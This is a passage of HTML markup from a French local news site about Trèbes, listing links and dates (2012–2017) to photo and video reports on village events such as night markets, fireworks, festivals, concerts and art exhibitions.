				<p class="post-meta"><span>13 août 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tout-tresbes-e-festadoc-en-images-2/" title="Permaliens vers Tout Tresbès é Festad&rsquo;Oc en images" rel="bookmark">Tout Tresbès é Festad&rsquo;Oc en images</a></h3>
				<p class="post-meta"><span>13 août 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/retour-en-images-sur-artheatrebes/" title="Permaliens vers Retour en images sur ArThéâTrèbes" rel="bookmark">Retour en images sur ArThéâTrèbes</a></h3>
				<p class="post-meta"><span>25 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-animations-de-la-st-etienne-en-images-et-video/" title="Permaliens vers Les animations de la St Etienne en images et vidéo" rel="bookmark">Les animations de la St Etienne en images et vidéo</a></h3>
				<p class="post-meta"><span>6 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/virgil-en-concert-pour-les-seniors/" title="Permaliens vers Virgil en concert pour les Seniors" rel="bookmark">Virgil en concert pour les Seniors</a></h3>
				<p class="post-meta"><span>6 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-telethon-trebeen-en-images/" title="Permaliens vers Le Téléthon Trébéen en images" rel="bookmark">Le Téléthon Trébéen en images</a></h3>
				<p class="post-meta"><span>4 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-associations-se-mobilisent-pour-le-telethon/" title="Permaliens vers Les Associations se mobilisent pour le Téléthon" rel="bookmark">Les Associations se mobilisent pour le Téléthon</a></h3>
				<p class="post-meta"><span>6 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-trombi-sourire-du-marche-nocturne-du-12-aout/" title="Permaliens vers Le Trombi Sourire du Marché Nocturne du 12 Août" rel="bookmark">Le Trombi Sourire du Marché Nocturne du 12 Août</a></h3>
				<p class="post-meta"><span>17 août 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tout-tresbes-e-festadoc-en-images/" title="Permaliens vers Tout Tresbès é Festad&rsquo;Oc en Images" rel="bookmark">Tout Tresbès é Festad&rsquo;Oc en Images</a></h3>
				<p class="post-meta"><span>10 août 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-et-festadoc-les-moments-forts-en-un-coup-doeil/" title="Permaliens vers Trebès é Festad&rsquo;oc, les moments forts en un coup d&rsquo;oeil" rel="bookmark">Trebès é Festad&rsquo;oc, les moments forts en un coup d&rsquo;oeil</a></h3>
				<p class="post-meta"><span>5 août 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-trombi-sourire-des-trebeens-du-13-juillet/" title="Permaliens vers Le trombi sourire des Trébéens du 13 Juillet" rel="bookmark">Le trombi sourire des Trébéens du 13 Juillet</a></h3>
				<p class="post-meta"><span>20 juillet 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-feu-dartifice-en-images/" title="Permaliens vers Le Feu d&rsquo;Artifice en images" rel="bookmark">Le Feu d&rsquo;Artifice en images</a></h3>
				<p class="post-meta"><span>14 juillet 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sur-le-port-aux-arenes-a-el-campo-la-fete-de-la-musique-en-images/" title="Permaliens vers Sur le port, aux Arènes, à El Campo&#8230; La fête de la Musique en images" rel="bookmark">Sur le port, aux Arènes, à El Campo&#8230; La fête de la Musique en images</a></h3>
				<p class="post-meta"><span>28 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-forains-en-images-et-en-videos/" title="Permaliens vers Nos Forains, en images et en vidéos" rel="bookmark">Nos Forains, en images et en vidéos</a></h3>
				<p class="post-meta"><span>28 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-st-etienne-en-images/" title="Permaliens vers La St Etienne en Images" rel="bookmark">La St Etienne en Images</a></h3>
				<p class="post-meta"><span>28 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-rencontre-des-assos-en-images/" title="Permaliens vers A la rencontre des Assos&#8230; en images" rel="bookmark">A la rencontre des Assos&#8230; en images</a></h3>
				<p class="post-meta"><span>28 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-reportage-video-de-letape-trebeenne-du-rallye-aviron-canal-du-midi/" title="Permaliens vers Notre reportage vidéo de l&rsquo;Etape Trébéenne du Rallye Aviron Canal du Midi &#8230;" rel="bookmark">Notre reportage vidéo de l&rsquo;Etape Trébéenne du Rallye Aviron Canal du Midi &#8230;</a></h3>
				<p class="post-meta"><span>14 août 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/festa-doc-et-joutes-en-images-et-video-comme-si-vous-y-etiez/" title="Permaliens vers Festa d&rsquo;Oc et Joutes en Images et Vidéo comme si vous y étiez!" rel="bookmark">Festa d&rsquo;Oc et Joutes en Images et Vidéo comme si vous y étiez!</a></h3>
				<p class="post-meta"><span>10 août 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lhelico-reviendra-les-14-15-et-16-aout-les-images-de-juillet/" title="Permaliens vers L&rsquo;Hélico reviendra les 14, 15, et 16 Août&#8230; les images de juillet" rel="bookmark">L&rsquo;Hélico reviendra les 14, 15, et 16 Août&#8230; les images de juillet</a></h3>
				<p class="post-meta"><span>24 juillet 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/balade-en-image-sur-le-port-et-au-marche-nocturne-du-23-juillet/" title="Permaliens vers Balade en Image sur le Port et au Marché Nocturne du 23 Juillet" rel="bookmark">Balade en Image sur le Port et au Marché Nocturne du 23 Juillet</a></h3>
				<p class="post-meta"><span>24 juillet 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-feu-dartifice-en-video/" title="Permaliens vers Le Feu d&rsquo;Artifice en Vidéo" rel="bookmark">Le Feu d&rsquo;Artifice en Vidéo</a></h3>
				<p class="post-meta"><span>15 juillet 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-soiree-du-13-juillet-en-images-et-en-video/" title="Permaliens vers La soirée du 13 juillet en images et en vidéo" rel="bookmark">La soirée du 13 juillet en images et en vidéo</a></h3>
				<p class="post-meta"><span>15 juillet 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-1er-marche-nocturne-de-lete-en-images-et-video/" title="Permaliens vers Le 1er Marché Nocturne de l&rsquo;Eté en Images et Vidéo" rel="bookmark">Le 1er Marché Nocturne de l&rsquo;Eté en Images et Vidéo</a></h3>
				<p class="post-meta"><span>8 juillet 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/los-primos-aux-arenes-en-images/" title="Permaliens vers Los Primos aux Arènes en images" rel="bookmark">Los Primos aux Arènes en images</a></h3>
				<p class="post-meta"><span>24 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/debut-de-la-nuit-de-11-bouge-en-images/" title="Permaliens vers Début de la Nuit de 11 Bouge en images" rel="bookmark">Début de la Nuit de 11 Bouge en images</a></h3>
				<p class="post-meta"><span>22 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/geniale-nuit-de-leau/" title="Permaliens vers Géniale Nuit de l&rsquo;Eau&#8230;" rel="bookmark">Géniale Nuit de l&rsquo;Eau&#8230;</a></h3>
				<p class="post-meta"><span>19 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-concert-de-virgil-en-images/" title="Permaliens vers Le Concert de Virgil en images" rel="bookmark">Le Concert de Virgil en images</a></h3>
				<p class="post-meta"><span>6 janvier 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-charmes-de-la-fete-foraine-pour-les-grands-et-les-petits/" title="Permaliens vers Les charmes de la Fête Foraine pour les grands et les petits" rel="bookmark">Les charmes de la Fête Foraine pour les grands et les petits</a></h3>
				<p class="post-meta"><span>23 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-marche-nocturne-en-images-2/" title="Permaliens vers Le Marché Nocturne en images" rel="bookmark">Le Marché Nocturne en images</a></h3>
				<p class="post-meta"><span>29 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-13eme-rallye-du-canal-du-midi/" title="Permaliens vers Le 33ème Rallye du Canal du Midi" rel="bookmark">Le 33ème Rallye du Canal du Midi</a></h3>
				<p class="post-meta"><span>13 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-marche-nocturne-et-la-soiree-jazz-en-quelques-images/" title="Permaliens vers Le Marché Nocturne et la Soirée Jazz en quelques images" rel="bookmark">Le Marché Nocturne et la Soirée Jazz en quelques images</a></h3>
				<p class="post-meta"><span>6 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-baptemes-en-helico-encore-demain-dimanche/" title="Permaliens vers Les Baptêmes en Hélico&#8230; encore demain dimanche 27" rel="bookmark">Les Baptêmes en Hélico&#8230; encore demain dimanche 27</a></h3>
				<p class="post-meta"><span>26 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-images-de-la-super-soiree-country/" title="Permaliens vers Les images de la Super Soirée Country" rel="bookmark">Les images de la Super Soirée Country</a></h3>
				<p class="post-meta"><span>26 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-soiree-du-13-juillet-en-images-les-trebeens-le-feu-dartifice-virgil/" title="Permaliens vers La soirée du 13 Juillet en images.. les Trébéens, le Feu d&rsquo;artifice, Virgil" rel="bookmark">La soirée du 13 Juillet en images.. les Trébéens, le Feu d&rsquo;artifice, Virgil</a></h3>
				<p class="post-meta"><span>23 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-ont-fete-la-musique-sur-le-port/" title="Permaliens vers Ils ont fêté la Musique sur le Port" rel="bookmark">Ils ont fêté la Musique sur le Port</a></h3>
				<p class="post-meta"><span>24 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-ont-fete-la-musique-aux-arenes/" title="Permaliens vers Ils ont fêté la Musique aux Arènes" rel="bookmark">Ils ont fêté la Musique aux Arènes</a></h3>
				<p class="post-meta"><span>24 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-peintre-j-c-lannes-realise-un-tableau-en-direct/" title="Permaliens vers Le peintre J. C. Lannes réalise un tableau en direct" rel="bookmark">Le peintre J. C. Lannes réalise un tableau en direct</a></h3>
				<p class="post-meta"><span>6 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vernissage-du-18eme-salon-des-arts/" title="Permaliens vers Vernissage du 18ème Salon des Arts" rel="bookmark">Vernissage du 18ème Salon des Arts</a></h3>
				<p class="post-meta"><span>3 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/du-28-fevrier-au-14-mars-salon-des-arts-plastiques/" title="Permaliens vers Du 28 Février au 14 Mars: Salon des Arts Plastiques" rel="bookmark">Du 28 Février au 14 Mars: Salon des Arts Plastiques</a></h3>
				<p class="post-meta"><span>19 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-pere-noel-en-visite-au-village-du-meme-nom/" title="Permaliens vers Le Père Noël en visite au Village du même nom" rel="bookmark">Le Père Noël en visite au Village du même nom</a></h3>
				<p class="post-meta"><span>2 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-images-de-la-superbe-parade-des-nuits-blanches/" title="Permaliens vers Les Images de la Superbe Parade des Nuits Blanches" rel="bookmark">Les Images de la Superbe Parade des Nuits Blanches</a></h3>
				<p class="post-meta"><span>1 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/marche-de-noel-images-de-samedi/" title="Permaliens vers Marché de Noël&#8230; Images de Samedi" rel="bookmark">Marché de Noël&#8230; Images de Samedi</a></h3>
				<p class="post-meta"><span>1 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/marche-de-noel-images-du-vendredi-soir/" title="Permaliens vers Marché de Noël &#8230; Images du vendredi soir" rel="bookmark">Marché de Noël &#8230; Images du vendredi soir</a></h3>
				<p class="post-meta"><span>30 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vernissage-de-lexpo-toutain/" title="Permaliens vers Vernissage de l&rsquo;Expo Toutain" rel="bookmark">Vernissage de l&rsquo;Expo Toutain</a></h3>
				<p class="post-meta"><span>18 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/du-15-au-22-novembre-exposition-toutain-une-signature/" title="Permaliens vers Du 15 au 22 Décembre: Exposition  « Toutain &#8230; une signature»" rel="bookmark">Du 15 au 22 Décembre: Exposition  « Toutain &#8230; une signature»</a></h3>
				<p class="post-meta"><span>7 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-village-associatif-2013-en-images/" title="Permaliens vers Le Village Associatif 2013 en images" rel="bookmark">Le Village Associatif 2013 en images</a></h3>
				<p class="post-meta"><span>17 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vernissage-de-lexpo-max-savy/" title="Permaliens vers Vernissage de l&rsquo;Expo Max Savy" rel="bookmark">Vernissage de l&rsquo;Expo Max Savy</a></h3>
				<p class="post-meta"><span>15 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/15-septembre-forum-2013-le-grand-evenement-associatif/" title="Permaliens vers 15 Septembre: Forum 2013, le grand événement associatif" rel="bookmark">15 Septembre: Forum 2013, le grand événement associatif</a></h3>
				<p class="post-meta"><span>11 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/du-13-sept-au-26-oct-galerie-des-arts-expo-max-savy/" title="Permaliens vers Du 13 Sept au 26 Oct : Galerie des Arts, Expo Max Savy" rel="bookmark">Du 13 Sept au 26 Oct : Galerie des Arts, Expo Max Savy</a></h3>
				<p class="post-meta"><span>6 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-messe-sevillane-et-lanimation-du-parvis-en-images/" title="Permaliens vers La Messe Sévillane et l&rsquo;animation du parvis en images" rel="bookmark">La Messe Sévillane et l&rsquo;animation du parvis en images</a></h3>
				<p class="post-meta"><span>3 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/benoit-lagorce-vainqueur-du-grand-prix-de-trebes/" title="Permaliens vers Benoît Lagorce Vainqueur du Grand prix de Trèbes" rel="bookmark">Benoît Lagorce Vainqueur du Grand prix de Trèbes</a></h3>
				<p class="post-meta"><span>24 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/festivales-2013-le-trombi-et-le-public/" title="Permaliens vers Festivales 2013 Le trombi et le public" rel="bookmark">Festivales 2013 Le trombi et le public</a></h3>
				<p class="post-meta"><span>15 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/festivales-2013-calysta-fete-ses-10-ans/" title="Permaliens vers Festivales 2013 Calysta fête ses 10 ans" rel="bookmark">Festivales 2013 Calysta fête ses 10 ans</a></h3>
				<p class="post-meta"><span>15 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/festivales-2013-mo-jackson/" title="Permaliens vers Festivales 2013 Mo Jackson" rel="bookmark">Festivales 2013 Mo Jackson</a></h3>
				<p class="post-meta"><span>15 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/festivales-2013-feu-dartifice/" title="Permaliens vers Festivales 2013 Feu d&rsquo;Artifice" rel="bookmark">Festivales 2013 Feu d&rsquo;Artifice</a></h3>
				<p class="post-meta"><span>15 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/festivales-2013-the-voice-et-tal/" title="Permaliens vers Festivales 2013  The Voice et Tal" rel="bookmark">Festivales 2013  The Voice et Tal</a></h3>
				<p class="post-meta"><span>15 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/festivales-2013-le-coll-orchestra/" title="Permaliens vers Festivales 2013 Le Coll Orchestra" rel="bookmark">Festivales 2013 Le Coll Orchestra</a></h3>
				<p class="post-meta"><span>15 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/festivales-2013-le-groupe-g63/" title="Permaliens vers Festivales 2013 Le Groupe G63" rel="bookmark">Festivales 2013 Le Groupe G63</a></h3>
				<p class="post-meta"><span>15 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/images-de-la-nuit-du-bac/" title="Permaliens vers Festivales 2013 Nuit du BAC" rel="bookmark">Festivales 2013 Nuit du BAC</a></h3>
				<p class="post-meta"><span>15 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-marche-nocturne-en-images/" title="Permaliens vers Le Marché Nocturne en Images" rel="bookmark">Le Marché Nocturne en Images</a></h3>
				<p class="post-meta"><span>10 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/23-juin-camille-cau-robin-deluc-ainsi-que-le-quatuor-saxopoliss/" title="Permaliens vers 23 Juin : Camille Cau &#038;  le quatuor Saxopoliss" rel="bookmark">23 Juin : Camille Cau &#038;  le quatuor Saxopoliss</a></h3>
				<p class="post-meta"><span>20 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-vernissage-de-lexpo-de-j-esteves-e-dominault/" title="Permaliens vers Le Vernissage de l&rsquo;expo de J. Esteves &#038; E. Dominault" rel="bookmark">Le Vernissage de l&rsquo;expo de J. Esteves &#038; E. Dominault</a></h3>
				<p class="post-meta"><span>9 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/5-au-22-juin-expo-j-esteves-e-dominault/" title="Permaliens vers 5 au 22 Juin: expo J. Esteves &#038; E. Dominault" rel="bookmark">5 au 22 Juin: expo J. Esteves &#038; E. Dominault</a></h3>
				<p class="post-meta"><span>29 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/commemoration-du-8-mai-2/" title="Permaliens vers Commémoration du 8 mai" rel="bookmark">Commémoration du 8 mai</a></h3>
				<p class="post-meta"><span>8 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vernissage-du-17eme-salon-des-arts/" title="Permaliens vers Vernissage du 17ème Salon des Arts" rel="bookmark">Vernissage du 17ème Salon des Arts</a></h3>
				<p class="post-meta"><span>12 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/hier/expositions/expositions/" title="Permaliens vers Expositions" rel="bookmark">Expositions</a></h3>
				<p class="post-meta"><span>28 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/hier/animations-evenements-2/" title="Permaliens vers Animations Evènements" rel="bookmark">Animations Evènements</a></h3>
				<p class="post-meta"><span>28 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/excellente-loutre-qui-danse/" title="Permaliens vers Excellente « Loutre Qui Danse »" rel="bookmark">Excellente « Loutre Qui Danse »</a></h3>
				<p class="post-meta"><span>15 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-images-du-show-de-seb-martinez/" title="Permaliens vers Les images du Show de Seb Martinez" rel="bookmark">Les images du Show de Seb Martinez</a></h3>
				<p class="post-meta"><span>8 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dimanche-au-marche-de-noel/" title="Permaliens vers Dimanche au Marché de Noël" rel="bookmark">Dimanche au Marché de Noël</a></h3>
				<p class="post-meta"><span>26 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-journee-de-samedi-au-marche-de-noel/" title="Permaliens vers La Journée de Samedi au Marché de Noël" rel="bookmark">La Journée de Samedi au Marché de Noël</a></h3>
				<p class="post-meta"><span>24 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-marche-de-noel-jusqua-dimanche-soir/" title="Permaliens vers Le Marché de Noël jusqu&rsquo;à Dimanche Soir" rel="bookmark">Le Marché de Noël jusqu&rsquo;à Dimanche Soir</a></h3>
				<p class="post-meta"><span>24 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vernissage-de-lexpo-dalain-clinard/" title="Permaliens vers Vernissage de l&rsquo;Expo d&rsquo;Alain Clinard" rel="bookmark">Vernissage de l&rsquo;Expo d&rsquo;Alain Clinard</a></h3>
				<p class="post-meta"><span>9 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-maestria-dalain-clinard-a-la-galerie-des-arts/" title="Permaliens vers La Maestria d&rsquo;Alain Clinard à la Galerie des Arts" rel="bookmark">La Maestria d&rsquo;Alain Clinard à la Galerie des Arts</a></h3>
				<p class="post-meta"><span>8 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/celebrations-du-1er-novembre/" title="Permaliens vers Célébrations du 1er Novembre" rel="bookmark">Célébrations du 1er Novembre</a></h3>
				<p class="post-meta"><span>1 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trombi-sourire-de-la-fete-des-vendanges/" title="Permaliens vers « Trombi Sourire » de la Fête des Vendanges" rel="bookmark">« Trombi Sourire » de la Fête des Vendanges</a></h3>
				<p class="post-meta"><span>21 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/inauguration-fete-des-vendanges-et-vins-primeurs/" title="Permaliens vers Inauguration Fête des Vendanges et Vins Primeurs" rel="bookmark">Inauguration Fête des Vendanges et Vins Primeurs</a></h3>
				<p class="post-meta"><span>20 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/excellente-soiree-avec-la-troupe-noir-sur-blanc/" title="Permaliens vers Excellente Soirée avec la Troupe Noir Sur Blanc" rel="bookmark">Excellente Soirée avec la Troupe Noir Sur Blanc</a></h3>
				<p class="post-meta"><span>13 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-images-du-cosmo-show/" title="Permaliens vers Les Images du Cosmo Show" rel="bookmark">Les Images du Cosmo Show</a></h3>
				<p class="post-meta"><span>6 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vernissage-de-lexpo-laye/" title="Permaliens vers Vernissage de l&rsquo;expo Laye" rel="bookmark">Vernissage de l&rsquo;expo Laye</a></h3>
				<p class="post-meta"><span>3 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/expo-soeur-en-duo-a-loffice-de-tourisme/" title="Permaliens vers Expo  » Soeur en Duo » à l&rsquo;Office de Tourisme" rel="bookmark">Expo  » Soeur en Duo » à l&rsquo;Office de Tourisme</a></h3>
				<p class="post-meta"><span>2 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/belle-soiree-au-coeur-des-sports-et-des-loisirs/" title="Permaliens vers Belle Soirée « Au Coeur des Sports et des Loisirs »" rel="bookmark">Belle Soirée « Au Coeur des Sports et des Loisirs »</a></h3>
				<p class="post-meta"><span>21 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/images-du-monster-show/" title="Permaliens vers Images du Monster Show" rel="bookmark">Images du Monster Show</a></h3>
				<p class="post-meta"><span>14 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vernissage-de-lexpo-elbiot-mazet/" title="Permaliens vers Vernissage de l&rsquo;Expo Elbiot Mazet" rel="bookmark">Vernissage de l&rsquo;Expo Elbiot Mazet</a></h3>
				<p class="post-meta"><span>7 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/regal-pour-les-papilles-et-les-oreilles-a-la-poissonnerie/" title="Permaliens vers Régal pour les papilles et les oreilles à la poissonnerie" rel="bookmark">Régal pour les papilles et les oreilles à la poissonnerie</a></h3>
				<p class="post-meta"><span>19 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/journee-sevillane/" title="Permaliens vers Journée Sévillane" rel="bookmark">Journée Sévillane</a></h3>
				<p class="post-meta"><span>22 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-sublime-messe-sevillane/" title="Permaliens vers Une sublime messe sévillane" rel="bookmark">Une sublime messe sévillane</a></h3>
				<p class="post-meta"><span>22 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lexpo-de-creations-artisanales-a-loffice-de-tourisme/" title="Permaliens vers L&rsquo;expo de Créations Artisanales à l&rsquo;Office de Tourisme" rel="bookmark">L&rsquo;expo de Créations Artisanales à l&rsquo;Office de Tourisme</a></h3>
				<p class="post-meta"><span>20 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-trombi-des-festivales/" title="Permaliens vers Le Trombi des Festivales" rel="bookmark">Le Trombi des Festivales</a></h3>
				<p class="post-meta"><span>13 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-monde-fou-fou-fou-pour-le-concert-de-calysta/" title="Permaliens vers Un monde Fou Fou Fou  pour le Concert de Calysta" rel="bookmark">Un monde Fou Fou Fou  pour le Concert de Calysta</a></h3>
				<p class="post-meta"><span>13 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-feu-dartifice-a-habille-le-lac-dun-festival-de-couleurs/" title="Permaliens vers Le Feu d&rsquo;Artifice a habillé  le Lac d&rsquo;un festival de couleurs" rel="bookmark">Le Feu d&rsquo;Artifice a habillé  le Lac d&rsquo;un festival de couleurs</a></h3>
				<p class="post-meta"><span>13 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-trombi-du-marche-nocturne/" title="Permaliens vers Le Trombi du Marché Nocturne" rel="bookmark">Le Trombi du Marché Nocturne</a></h3>
				<p class="post-meta"><span>9 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-marche-nocturne/" title="Permaliens vers Le Marché Nocturne" rel="bookmark">Le Marché Nocturne</a></h3>
				<p class="post-meta"><span>9 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/amaury-vassili-absolument-somptueux/" title="Permaliens vers Amaury Vassili &#8230;  Absolument  Somptueux !!" rel="bookmark">Amaury Vassili &#8230;  Absolument  Somptueux !!</a></h3>
				<p class="post-meta"><span>7 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/coll-orchestra-symphonic-big-band-en-magnifique-debut-de-soiree/" title="Permaliens vers Coll Orchestra Symphonic Big Band en Magnifique Début de Soirée" rel="bookmark">Coll Orchestra Symphonic Big Band en Magnifique Début de Soirée</a></h3>
				<p class="post-meta"><span>7 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/camille-cau-et-robin-deluc-ont-offert-leurs-improvisations/" title="Permaliens vers Camille Cau et Robin Deluc ont offert leurs improvisations" rel="bookmark">Camille Cau et Robin Deluc ont offert leurs improvisations</a></h3>
				<p class="post-meta"><span>7 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
